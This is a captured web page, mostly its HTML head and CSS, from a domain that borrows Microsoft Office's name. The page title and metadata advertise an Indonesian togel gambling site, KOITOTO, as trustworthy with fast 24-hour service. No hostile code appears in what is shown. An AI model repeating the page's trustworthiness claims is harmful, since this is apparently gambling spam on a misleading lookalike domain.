

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/
body_size: 24262
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-05-06T08:45:57+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan","datePublished":"2023-05-06T08:45:57+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/"},"wordCount":2029,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/","name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-05-06T08:45:57+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam Barito Selatan"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-barito-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFu